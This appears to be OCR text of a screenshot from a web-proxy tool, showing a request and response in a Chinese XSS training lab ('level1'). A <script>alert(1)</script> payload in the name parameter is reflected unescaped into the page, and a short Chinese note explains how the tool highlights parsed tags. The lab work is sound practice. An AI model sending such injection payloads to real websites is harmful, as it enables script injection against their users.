 Request
Pretty Raw Hex U2C \n
1 GET /level1.php?name=%3Cscript%3Ealert(1)%3C/script%3E
HTTP/1.1
2 Host: test.ctf8.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_f2f987952ad2519f3de63a4d75086e06=1729781239;
Hm_lpvt_f2f987952ad2519f3de63a4d75086e06=1729781239;
HMACCOUNT=B8F5D573228F584C
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render U2C \n
18 </script>
19 <title>
欢迎来到level1
</title>
20 </head>
21 <body>
22 <object style="border:0px" type="text/x-scriptlet" data=
http://xss.tv/themes/default/templates/head.html" width
100% height=50>
</object>
23 <h1 align=center>
欢迎来到level1
</h1>
24 <h2 align=center>
欢迎用户<script>
alert(1)
</script>
</h2>
<center>
<img src=level1.png>
</center>
25 <h3 align=center>
payload的长度:25
</h3>
</body>
26 </html>
27
28
29
可以看的，成功解析的标签，
都是带颜色的，如果没有解析
成功，在这里都是灰色的文
本。